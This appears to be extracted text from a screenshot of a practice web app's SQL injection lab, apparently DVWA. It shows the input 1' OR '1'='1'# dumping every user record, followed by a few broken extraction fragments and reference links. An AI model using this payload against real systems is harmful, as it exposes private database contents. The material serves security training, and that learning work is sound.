 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1'#
First name: admin
Surname: admin
ID: 1' OR '1'='1'#
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1'#
First name: Hack
Surname: Me
ID: 1' OR '1'='1'#
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1'#
First name: Bob
Surname: Smith
A
nd)
ypass
direct
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/